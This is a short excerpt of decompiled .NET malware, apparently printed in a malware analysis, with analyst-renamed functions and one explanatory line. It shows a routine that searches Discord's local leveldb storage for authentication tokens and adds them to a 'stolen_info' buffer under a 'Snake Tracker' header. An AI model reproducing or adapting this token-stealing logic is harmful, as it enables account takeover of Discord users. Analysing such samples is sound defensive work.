 public static void mw_steal_discord_tokens()
{
try
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\discord\\Local Storage\\leveldb\\";
if (Class8.mw_CheckForLdbFiles(ref text) || Class8.mw_CheckForLdbFiles(ref text))
{
}
search for leveldb files [.ldb] and contain "oken" which is a part of "token" .
Thread.Sleep(100);
string text2 = Class8.mw_ExtractTokenFromFile(text, text.EndsWith(".log"));
if (Operators.CompareString(text2, "", false) == 0)
{
text2 = "N/A";
}
string str = "\r\n-------- Snake Tracker --------\r\nFound From: Discord\r\nToken: " + text2 + "\r\n\r\n---------------------------------\r\n ";
Class6.stolen_info += str;
}
catch (Exception ex)
{
}
}